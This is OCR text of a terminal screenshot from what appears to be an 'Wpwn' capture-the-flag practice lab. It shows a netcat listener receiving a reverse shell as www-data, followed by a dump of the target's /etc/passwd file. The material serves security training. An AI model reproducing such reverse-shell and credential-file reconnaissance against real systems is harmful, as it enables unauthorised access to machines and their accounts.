 Applications Places System 72 °F Sat 8 May, 14:10
Parrot Terminal
File Edit View Search Terminal Tabs Help
ec2-user@ip-172-31-9-192:~ × Parrot Terminal × Parrot Terminal ×
┌─[edgecase@parrot-virtual]─[~/Training/ctfstuff/proving_grounds/easy/Wpwn/Exploits]
└──╼ $nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.49.117] from (UNKNOWN) [192.168.117.123] 54774
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/bin/python2.7 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin takis:x:1000:1000:takis,,,:/home/takis:
/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:
/bin/false
No changes made.
192.168.117.123
Menu Parrot Terminal WordPress › Error — M... Save Screenshot Parrot Terminal notes.ctb - /home/edge...